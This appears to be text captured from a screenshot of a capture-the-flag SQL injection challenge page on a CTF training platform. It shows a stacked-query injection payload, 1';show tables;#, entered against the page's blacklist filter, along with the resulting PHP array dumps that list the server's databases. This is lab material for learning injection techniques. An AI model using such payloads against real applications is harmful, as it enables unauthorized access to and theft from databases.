 34872c50-71d4-42ee-80b5-1202c36fdf35.node4.buuoj.cn:81/?inject=1'%3Bs
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent
Black list is so weak for you,isn't it
姿势: 1';show tables;# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}